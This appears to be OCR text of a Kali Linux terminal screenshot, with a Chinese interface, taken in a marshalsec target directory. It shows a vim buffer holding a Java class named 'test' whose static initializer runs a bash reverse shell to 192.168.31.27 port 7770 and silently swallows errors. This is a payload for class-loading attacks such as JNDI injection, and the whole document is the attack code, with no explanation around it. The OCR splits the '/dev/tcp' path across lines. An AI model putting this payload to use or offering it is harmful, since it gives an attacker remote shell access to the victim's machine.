 root@kali:/home/kali/py/marshalsec/target
文件 动作 编辑 查看 帮助
import java.lang.Runtime;
import java.lang.Process;
public class test {
static {
try {
Runtime rt = Runtime.getRuntime();
String[] commands = {"bash", "-c", "bash -i >& /dev/t
192.168.31.27/7770 0>&1"};
Process pc = rt.exec(commands);
pc.waitFor();
} catch (Exception e) {
// do nothing
}
}
}
~
~
~
~
~
~
~
~
~
~
~
~
-- 插入 --
8,89
全